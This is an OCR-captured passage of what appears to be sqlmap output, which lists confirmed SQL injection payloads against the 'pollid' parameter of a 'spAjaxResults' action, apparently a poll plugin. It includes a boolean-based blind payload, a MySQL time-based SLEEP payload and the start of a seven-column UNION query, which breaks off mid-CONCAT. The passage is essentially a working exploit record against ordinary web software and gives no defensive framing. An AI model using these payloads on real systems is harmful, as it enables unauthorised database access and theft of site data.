
     Title: AND boolean-based blind - 
WHERE or HAVING clause

     Payload: 
action=spAjaxResults&pollid=2 AND 
6034=6034

     Type: AND/OR time-based blind

     Title: MySQL >= 5.0.12 AND time-
based blind

     Payload: 
action=spAjaxResults&pollid=2 AND 
SLEEP(5)

     Type: UNION query

     Title: Generic UNION query (NULL) 
- 7 columns

     Payload: 
action=spAjaxResults&pollid=-7159 UNION 
ALL SELECT

NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706a7171,